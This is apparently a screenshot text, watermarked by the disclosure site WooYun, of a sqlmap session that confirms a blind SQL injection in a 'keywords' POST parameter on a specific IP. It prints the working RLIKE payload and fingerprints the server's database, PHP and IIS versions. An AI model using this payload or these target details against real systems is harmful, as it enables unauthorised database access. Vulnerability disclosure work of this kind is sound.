 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 2.txt --is-db
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:42:05
2.txt
[00:42:05] [INFO] parsing HTTP request from '2.txt'
2.txt
[00:42:05] [INFO] resuming back-end DBMS 'mysql'
[00:42:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: keywords (POST)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: keywords=123' RLIKE (SELECT (CASE WHEN (1158=1158) THEN 123 ELSE 0x28 END)) AND 'ZFSJ'='ZFSJ&password=g00dP
a$$w0rD&url=1
---
[00:42:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[00:42:07] [INFO] testing if current user is DBA
[00:42:07] [INFO] fetching current user
[00:42:07] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[00:42:07] [INFO] retrieved:
[00:42:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
current user is DBA: False
[00:42:09] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\115.47.56.82'
[*] shutting down at 00:42:09
www.wooyun.org